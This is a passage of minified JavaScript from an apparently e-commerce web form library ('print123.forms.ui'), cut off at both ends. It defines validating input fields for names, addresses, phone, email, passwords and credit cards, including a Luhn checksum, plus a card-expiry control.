character(s)"),n.length>this.maxLength&&(t=i.left(n,this.maxLength),this.fieldObj.value=t))},print123.forms.ui.MessageBox.prototype.validateAlpha=function(n){var t=!1,i=/^([a-zA-Z0-9\.\-\ \/\#\\'])+$/;return i.test(n)&&(t=!0),t},print123.forms.ui.MessageBox.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.MessageBox.prototype.resetState=function(){this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.MessageBox.prototype.reset=function(){this.fieldObj.value="",this.resetState()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.DropDownField=function(n){arguments.length>0&&(this.selectedIndex=0,n.currentIndex!=null&&(this.selectedIndex=n.currentIndex),this.selectedValue,this.dataArray=null,n.dataArray!=null&&(this.dataArray=n.dataArray),this.totalWidth=null,n.totalWidth!=null&&(this.totalWidth=n.totalWidth),this.currentIndex=0,n.currentIndex!=null&&(this.currentIndex=n.currentIndex),this.opacity=10,n.opacity!=null&&(this.opacity=n.opacity),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.messages=print123.forms.messages,print123.forms.ui.FormField.call(this,n))},print123.forms.ui.DropDownField.prototype=new print123.forms.ui.FormField,print123.forms.ui.DropDownField.prototype.buildUI=function(){var n=this,u=document.createElement("div"),i,r,t;u.style.position="relative",u.style.zIndex=1,print123.core.ui.clear(u),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.style.zIndex=2,i.element.className="FORMS_Label";var l=this.identifier,v=this.type,e=this.label,h=this.field,c=this.fieldCSS,f=this.message,a=this.maxLength,o=this.isRequired,s=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=e,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),r=document.createElement("div"),r.style.position="relative",r.style.zIndex=1,this.fieldObj=print123.forms.ui.buildCustomDDL(this.dataArray,this.totalWidth,this.currentIndex,this.opacity),r.appendChild(this.fieldObj.element),t.appendChild(r),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),n.fieldObj.onChange=function(){n.evaluate&&n.validate(),n.showInlineValidation||n.updateModalContent(),n.selectedIndex=n.fieldObj.selectedIndex,n.selectedValue=n.fieldObj.selectedValue,n.raiseEvent("onChange")},n.fieldObj.onFocus=function(){n.getInstructions(),n.raiseEvent("onFocus")},n.fieldObj.onBlur=function(){n.errorstate==0&&(n.messageObj.innerHTML=""),n.raiseEvent("onBlur")}),t=i.getCell(0,3),this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),u.appendChild(i.element),this.element=u},print123.forms.ui.DropDownField.prototype.setIndex=function(n){this.fieldObj.setIndex(n),this.raiseEvent("onChange")},print123.forms.ui.DropDownField.prototype.setFieldState=function(n){var r=this,t="",i="visible";n=="none"?(this.fieldObj.setDropDownColor(),this.showInlineValidation?t="Arial12pxLtGray":this.setIconState(n)):n=="disabled"?(i="hidden",this.errorstate=0):n=="focus"||(n=="success"?(this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="warn"?(this.fieldObj.failure(),this.showInlineValidation?t="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="failure"&&(this.fieldObj.failure(),this.showInlineValidation?t="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1)),this.messageObj.className=t,this.messageObj.style.visibility=i},print123.forms.ui.DropDownField.prototype.clearResults=function(){var n=this;this.fieldObj.selectedIndex!=-1&&(this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.DropDownField.prototype.getInstructions=function(){},print123.forms.ui.DropDownField.prototype.validate=function(){},print123.forms.ui.DropDownField.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.DropDownField.prototype.count=function(){return this.dataArray.length},print123.forms.ui.DropDownField.prototype.reset=function(){this.fieldObj.setIndex(0),this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.DropDownField.prototype.disable=function(n){n?(this.setFieldState("disabled"),this.fieldObj.disable(n)):(this.setFieldState("none"),this.fieldObj.disable(n))};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.EmailField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.EmailField.prototype=new print123.forms.ui.TextField,print123.forms.ui.EmailField.prototype.getInstructions=function(){this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.emailInstruction,this.setFieldState("focus"))},print123.forms.ui.EmailField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=0&&(n=!0),n?(t=print123.core.validation.validateEmail(this.fieldObj.value),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("warn"),this.messageObj.className="FORMS_FormItemInstructionErr",this.messageObj.innerHTML=this.messages.emailError)):(this.setFieldState("failure_clear"),this.messageObj.innerHTML="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PasswordField=function(n){print123.forms.ui.TextField.call(this,n),this.passwordLength=8,n.passwordLength!=null&&(this.passwordLength=n.passwordLength),this.messageInstruction=this.messages.returnPasswordInstruction,n.messageInstruction!=null&&(this.messageInstruction=n.messageInstruction),this.messageError=this.messages.passwordErrorLength(this.passwordLength),n.messageError!=null&&(this.messageError=n.messageError)},print123.forms.ui.PasswordField.prototype=new print123.forms.ui.TextField,print123.forms.ui.PasswordField.prototype.buildUI=function(){var t=this,n=new print123.forms.ui.TextField(this.configuration);n.buildUI.call(this)},print123.forms.ui.PasswordField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=this.messageInstruction,this.setFieldState("focus"))},print123.forms.ui.PasswordField.prototype.validate=function(){var t=this,r=print123.core.string,i=print123.core.validation,n=!1;this.fieldObj.value.length>=1&&(n=!0),n?this.validatePassLength(this.passwordLength):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messageError)},print123.forms.ui.PasswordField.prototype.validatePassLength=function(n){var i=this,t=!1;return this.fieldObj.value.length>0?this.fieldObj.value.length<n?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messageError,t=!1):(this.setFieldState("success"),this.messageObj.innerHTML="",t=!0):(this.setFieldState("warn_clear"),this.messageObj.innerHTML=""),t};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PassConfirmControl=function(n){var t=this;this.messages=print123.forms.messages,this.passwordLength=8,n.passwordLength!=null&&(this.passwordLength=n.passwordLength),this.hideText=!0,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.verticalFieldSpacing=0,n.verticalFieldSpacing&&(this.verticalFieldSpacing=n.verticalFieldSpacing),this.passwordField1={config:{label:"Your Password:",field:"txtPass",fieldCSS:"FORMS_FormTextBox",message:"divPass",messageInstruction:t.messages.passwordInstruction,messageError:t.messages.passwordErrorLength(this.passwordLength)}},n.passwordField1&&(n.passwordField1.label!=null&&(this.passwordField1.config.label=n.passwordField1.label),n.passwordField1.labelAlign!=null&&(this.passwordField1.config.labelAlign=n.passwordField1.labelAlign),n.passwordField1.labelCSS!=null&&(this.passwordField1.config.labelCSS=n.passwordField1.labelCSS),n.passwordField1.field!=null&&(this.passwordField1.config.field=n.passwordField1.field),n.passwordField1.fieldCSS!=null&&(this.passwordField1.config.fieldCSS=n.passwordField1.fieldCSS),n.passwordField1.message!=null&&(this.passwordField1.config.message=n.passwordField1.message),n.passwordField1.messageInstruction!=null&&(this.passwordField1.config.messageInstruction=n.passwordField1.messageInstruction),n.passwordField1.messageError!=null&&(this.passwordField1.config.messageError=n.passwordField1.messageError)),this.passwordField2={config:{label:"Confirm Password:",field:"txtConfirm",fieldCSS:"FORMS_FormTextBox",message:"divConfirm",messageInstruction:t.messages.confirmInstruction,messageError:t.messages.passwordErrorLength(this.passwordLength)}},n.passwordField2&&(n.passwordField2.label!=null&&(this.passwordField2.config.label=n.passwordField2.label),n.passwordField2.labelAlign!=null&&(this.passwordField2.config.labelAlign=n.passwordField2.labelAlign),n.passwordField2.labelCSS!=null&&(this.passwordField2.config.labelCSS=n.passwordField2.labelCSS),n.passwordField2.field!=null&&(this.passwordField2.config.field=n.passwordField2.field),n.passwordField2.fieldCSS!=null&&(this.passwordField2.config.fieldCSS=n.passwordField2.fieldCSS),n.passwordField2.message!=null&&(this.passwordField2.config.message=n.passwordField2.message),n.passwordField2.messageInstruction!=null&&(this.passwordField2.config.messageInstruction=n.passwordField2.messageInstruction),n.passwordField2.messageError!=null&&(this.passwordField2.config.messageError=n.passwordField2.messageError)),this.messageMatchingError=this.messages.confirmErrorMatch,print123.forms.ui.FormField.call(this,n)},print123.forms.ui.PassConfirmControl.prototype=new print123.forms.ui.FormField,print123.forms.ui.PassConfirmControl.prototype.buildUI=function(){var n=this,f=function(t){n.validate(),n.raiseEvent("onChange",t)},u=function(t){n.validate(),n.raiseEvent("onKeyup",t)},i=function(t){n.validate(),n.raiseEvent("onFocus",t)},e={type:"PasswordField",label:n.passwordField1.config.label,labelAlign:n.passwordField1.config.labelAlign,labelCSS:n.passwordField1.config.labelCSS,field:n.passwordField1.config.field,fieldCSS:n.passwordField1.config.fieldCSS,maxLength:n.maxLength,isRequired:!0,message:n.passwordField1.config.message,evaluate:!0,errorstate:-1,showInlineValidation:n.showInlineValidation,passwordLength:n.passwordLength,hideText:n.hideText,labelColWidth:n.labelColWidth,fieldColWidth:n.fieldColWidth,messageColWidth:n.messageColWidth},r,t;this.passwordField1=new print123.forms.ui.PasswordField(e),this.passwordField1.onKeyup=function(n){u(n)},this.passwordField1.onChange=function(n){f(n)},this.passwordField1.onFocus=function(n){i(n)},this.passwordField1.buildUI(),r={type:"PasswordField",label:n.passwordField2.config.label,labelAlign:n.passwordField2.config.labelAlign,labelCSS:n.passwordField2.config.labelCSS,field:n.passwordField2.config.field,fieldCSS:n.passwordField2.config.fieldCSS,maxLength:n.maxLength,isRequired:!0,message:n.passwordField2.config.message,evaluate:!0,errorstate:-1,showInlineValidation:n.showInlineValidation,passwordLength:n.passwordLength,hideText:n.hideText,labelColWidth:n.labelColWidth,fieldColWidth:n.fieldColWidth,messageColWidth:n.messageColWidth},this.passwordField2=new print123.forms.ui.PasswordField(r),this.passwordField2.onKeyup=function(n){u(n)},this.passwordField2.onChange=function(n){f(n)},this.passwordField2.onFocus=function(n){i(n)},this.passwordField2.buildUI(),this.element.appendChild(this.passwordField1.element),t=document.createElement("div"),t.style.height=String(this.verticalFieldSpacing)+"px",this.element.appendChild(t),this.element.appendChild(this.passwordField2.element)},print123.forms.ui.PassConfirmControl.prototype.validate=function(){var u=this,f=print123.core.string,e=print123.core.validation,t=this.passwordField1.fieldObj,i=this.passwordField1.messageObj,n=this.passwordField2.fieldObj,r=this.passwordField2.messageObj;t.value!=""&&n.value!=""&&(this.passwordField1.errorstate==0||this.passwordField2.errorstate==0)&&(t.value!==n.value?(this.passwordField1.setFieldState("warn"),this.passwordField2.setFieldState("warn"),i.innerHTML=this.messageMatchingError,r.innerHTML=this.messageMatchingError,u.showInlineValidation||(this.passwordField1.updateModalContent(),this.passwordField2.updateModalContent()),this.errorstate=-1):(this.passwordField1.setFieldState("success"),this.passwordField1.messageObj.innerHTML="",this.passwordField2.setFieldState("success"),this.passwordField2.messageObj.innerHTML="",this.errorstate=0))},print123.forms.ui.PassConfirmControl.prototype.reset=function(){this.passwordField1.reset(),this.passwordField2.reset()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.FirstNameField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.FirstNameField.prototype=new print123.forms.ui.TextField,print123.forms.ui.FirstNameField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.fnInstruction,this.setFieldState("focus"))},print123.forms.ui.FirstNameField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=1&&(n=!0),n?(t=this.validateName(),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.fnValidation)):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.fnError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.LastNameField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.LastNameField.prototype=new print123.forms.ui.TextField,print123.forms.ui.LastNameField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.lnInstruction,this.setFieldState("focus"))},print123.forms.ui.LastNameField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.lnError):(t=this.validateName(),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.lnValidation))};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.GenericTextField=function(n){this.instructions=print123.forms.messages.compInstruction,n.instructions!=null&&(this.instructions=n.instructions),this.errorMessage=print123.forms.messages.compError,n.errorMessage!=null&&(this.errorMessage=n.errorMessage),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.GenericTextField.prototype=new print123.forms.ui.TextField,print123.forms.ui.GenericTextField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=this.instructions,this.setFieldState("focus"))},print123.forms.ui.GenericTextField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=i.trim(this.fieldObj.value),t;this.minimumChars>0?n.length>=this.minimumChars?(t=this.validateAlpha(n),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.errorMessage)):(this.setFieldState("failure"),this.messageObj.innerHTML="You must enter at least "+this.minimumChars+" character(s)"):(this.setFieldState("success_clear"),this.messageObj.innerHTML="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.GroupBox=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.width=910,n&&(this.width=n.width),this.titleObj=document.createElement("div"),this.title="",n&&(this.title=n.title),this.groupBoxTextCSS="",n.groupBoxTextCSS&&(this.groupBoxTextCSS=n.groupBoxTextCSS),this.groupBoxPerimeterCSS="",n.groupBoxPerimeterCSS&&(this.groupBoxPerimeterCSS=n.groupBoxPerimeterCSS),this.content=null,n&&(this.content=n.content),this.buildUI()},print123.forms.ui.GroupBox.prototype.buildUI=function(){var r=this,i=42,t=0,n;return this.width>42&&(t=this.width-i),print123.core.ui.clear(this.element),this.element.style.position="relative",this.element.style.zIndex=1,this.element.style.width=String(this.width)+"px",this.element.style.paddingTop="10px",this.element.style.top="0px",this.element.style.left="0px",this.updateTitle(),this.element.appendChild(this.titleObj),n=document.createElement("div"),print123.core.ui.clear(n),n.className=this.groupBoxPerimeterCSS,n.style.width=String(t)+"px",n.style.height="100%",n.style.padding="20px",this.element.appendChild(n),n.appendChild(this.content),this.element},print123.forms.ui.GroupBox.prototype.updateTitle=function(){print123.core.ui.clear(this.titleObj),this.titleObj.style.position="absolute",this.titleObj.style.top="2px",this.titleObj.style.left="12px",this.titleObj.style.zIndex=2,this.titleObj.style.backgroundColor="#FFFFFF",this.titleObj.style.padding="0px 6px";var n=document.createElement("span");n.className=this.groupBoxTextCSS,n.innerHTML=this.title,this.titleObj.appendChild(n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Address1Field=function(n){this.isUSPSAvailable=!0,n.isUSPSAvailable!=null&&(this.isUSPSAvailable=n.isUSPSAvailable),this.evaluatePOBox=!0,n.evaluatePOBox!=null&&(this.evaluatePOBox=n.evaluatePOBox),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.Address1Field.prototype=new print123.forms.ui.TextField,print123.forms.ui.Address1Field.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.addr1Instruction,this.setFieldState("focus"))},print123.forms.ui.Address1Field.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.addr1Error):this.validateStreet(2)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Address2Field=function(n){this.isUSPSAvailable=!0,n.isUSPSAvailable!=null&&(this.isUSPSAvailable=n.isUSPSAvailable),this.allowPOBox=!0,n.allowPOBox!=null&&(this.allowPOBox=n.allowPOBox),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.Address2Field.prototype=new print123.forms.ui.TextField,print123.forms.ui.Address2Field.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.addr2Instruction,this.setFieldState("focus"))},print123.forms.ui.Address2Field.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t=i.trim(this.fieldObj.value);t.length>=1&&(n=!0),n==!1?(this.setFieldState("success_clear"),this.messageObj.innerHTML=""):this.validateStreet(1)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CityField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.CityField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CityField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.cityInstruction,this.setFieldState("focus"))},print123.forms.ui.CityField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.cityError):this.validateCity()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.StateField=function(n){print123.forms.ui.DropDownField.call(this,n)},print123.forms.ui.StateField.prototype=new print123.forms.ui.DropDownField,print123.forms.ui.StateField.prototype.getInstructions=function(){var n=print123.core.string;this.errorstate<=0&&(this.messageObj.innerHTML=this.messages.stateInstruction)},print123.forms.ui.StateField.prototype.validate=function(){};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.ZipCodeField=function(n){var t=this;n.maxLength=10,print123.forms.ui.TextField.call(this,n)},print123.forms.ui.ZipCodeField.prototype=new print123.forms.ui.TextField,print123.forms.ui.ZipCodeField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.zipInstruction,this.setFieldState("focus"))},print123.forms.ui.ZipCodeField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=function(){return t.keyCode>=48&&t.keyCode<=57||t.keyCode>=96&&t.keyCode<=105||t.keyCode===189||t.keyCode===109?!0:!1};n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.ZipCodeField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n?this.validateZipCode():(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.zipError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PhoneField=function(n){var t=this;print123.forms.ui.TextField.call(this,n)},print123.forms.ui.PhoneField.prototype=new print123.forms.ui.TextField,print123.forms.ui.PhoneField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.phoneInstruction,this.setFieldState("focus"))},print123.forms.ui.PhoneField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.PhoneField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n?this.validatePhone():(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.phoneError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CreditCardField=function(n){var t=this;this.creditCardType=print123.forms.enums.unknown,n.creditCardType!=null&&(this.creditCardType=n.creditCardType),this.allowedCCTypes={Visa:!0,MasterCard:!0,AmericanExpress:!0,Discover:!0},n.allowedCCTypes!=null&&(this.allowedCCTypes=n.allowedCCTypes),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.CreditCardField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CreditCardField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.CreditCardField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.phoneInstruction,this.setFieldState("focus"))},print123.forms.ui.CreditCardField.prototype.validate=function(){var l=this,e=print123.core.string,s=print123.core.validation,h=print123.forms.enums,o=!1,n,u,t,f;if(e.trim(this.fieldObj.value).length>=1&&(o=!0),o)if(n=e.trim(this.fieldObj.value),u=s.validateNumber(n),!u||n.length<1)this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.ccnoValidation;else if(t=this.validateCCPrefix(n,this.allowedCCTypes),t==h.creditCardType.unknown)this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.ccnoValidation;else{var c=13,r=this.getStatusIcon(t),i="";n.length>=c?(f=this.validCCNumber(t,n,this.allowedCCTypes),f==!1?(this.setFieldState("failure"),i=this.messages.ccnoValType,this.messageObj.innerHTML=this.messages.ccnoValType):(this.creditCardType=t,this.setFieldState("success"),i="<div style='float:left;padding:0px 0px 4px 0px;'>"+r+"</div>",this.messageObj.innerHTML=i)):(this.setFieldState("warn"),r!=""&&(i="<div style='float:left;padding:0px 0px 4px 0px;'>"+r+"</div><div style='float:left;padding:3px 0px 0px 10px;'>"+this.messages.ccnoValLen+"</div>"),this.messageObj.innerHTML=i)}else this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.ccnoError},print123.forms.ui.CreditCardField.prototype.getStatusIcon=function(n){var r=this,i=print123.forms.enums,t;switch(n){case i.creditCardType.visa:t="<img src='/images/transparent.gif' class='FORMS_icon-visa' alt='Visa' />";break;case i.creditCardType.mc:t="<img src='/images/transparent.gif' class='FORMS_icon-mastercard' alt='Master Card' />";break;case i.creditCardType.amex:t="<img src='/images/transparent.gif' class='FORMS_icon-amex' alt='American Express' />";break;case i.creditCardType.discover:t="<img src='/images/transparent.gif' class='FORMS_icon-discover' alt='Discover' />";break;default:t=""}return t},print123.forms.ui.CreditCardField.prototype.validateCCPrefix=function(n,t){var r=print123.forms.enums,i=r.creditCardType.unknown,u=parseInt(n.substr(0,1));switch(u){case 3:t.AmericanExpress&&n.length>=2&&(parseInt(n.substr(0,2))==34||parseInt(n.substr(0,2))==37)&&(i=r.creditCardType.amex);break;case 4:t.Visa&&(i=r.creditCardType.visa);break;case 5:t.MasterCard&&n.length>=2&&parseInt(n.substr(0,2))>=51&&parseInt(n.substr(0,2))<=55&&(i=r.creditCardType.mc);break;case 6:t.Discover&&n.length>=4&&parseInt(n.substr(0,4))==6011&&(i=r.creditCardType.discover)}return i},print123.forms.ui.CreditCardField.prototype.validCCNumber=function(n,t,i){var u=print123.forms.enums,r=!1;switch(n){case u.creditCardType.visa:i.Visa==!0&&(t.length==13||t.length==16)&&(r=!0);break;case u.creditCardType.mc:i.MasterCard==!0&&t.length==16&&(r=!0);break;case u.creditCardType.amex:i.AmericanExpress==!0&&t.length==15&&(r=!0);break;case u.creditCardType.discover:i.Discover==!0&&t.length==16&&(r=!0);break;default:r=!1}for(luhnTotal=0,j=0;j<t.length;j++)positionNum=parseInt(t.charAt(t.length-1-j)),luhnTotal=luhnTotal+((positionNum*(j%2+1)-1)%9+1);return luhnTotal%10!=0&&(r=!1),r};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CCExpirationControl=function(n){this.messages=print123.forms.messages,this.currentMonth=(new Date).getMonth()+1,n.currentMonth&&(this.currentMonth=n.currentMonth),this.currentYear=(new Date).getFullYear(),n.currentYear&&(this.currentYear=n.currentYear),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.monthField={index:0,config:{field:"ddlExpMonth",dataArray:null,totalWidth:null,currentIndex:0,opacity:10}},n.monthField&&(n.monthField.field&&(this.monthField.config.field=n.monthField.field),n.monthField.dataArray&&(this.monthField.config.dataArray=n.monthField.dataArray),n.monthField.totalWidth&&(this.monthField.config.totalWidth=n.monthField.totalWidth),n.monthField.opacity&&(this.monthField.config.opacity=n.monthField.opacity)),this.yearField={index:0,config:{field:"ddlExpYear",dataArray:null,totalWidth:null,currentIndex:0,opacity:10}},n.monthField&&(n.yearField.field&&(this.yearField.config.field=n.yearField.field),n.yearField.dataArray&&(this.yearField.config.dataArray=n.yearField.dataArray),n.yearField.totalWidth&&(this.yearField.config.totalWidth=n.yearField.totalWidth),n.yearField.opacity&&(this.yearField.config.opacity=n.yearField.opacity)),this.selectedMonth=this.currentMonth,this.selectedYear=this.currentYear,this.errorstate=0,print123.forms.ui.FormField.call(this,n)},print123.forms.ui.CCExpirationControl.prototype=new print123.forms.ui.FormField,print123.forms.ui.CCExpirationControl.prototype.buildUI=function(){var e=this,o,i,f,u,t,r,n;this.monthField.config.dataArray=e.internalSetMonth(),this.yearField.config.dataArray=e.internalSetYear(),this.buildDropDownLists(),o=document.createElement("div"),o.style.position="relative",print123.core.ui.clear(o),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var c=this.identifier,a=this.type,s=this.label,l=this.field,y=this.fieldCSS,h=this.message,v=this.maxLength,w=this.isRequired,p=this.events,n=i.getCell(0,0);n.setAttribute("align",this.labelAlign),n.setAttribute("width",String(e.labelColWidth)+"px"),n.className=this.labelCSS,n.innerHTML=s,n=i.getCell(0,1),n.setAttribute("width","20px"),n=i.getCell(0,2),n.setAttribute("width",String(e.fieldColWidth)+"px"),n.setAttribute("height","29px"),f=new 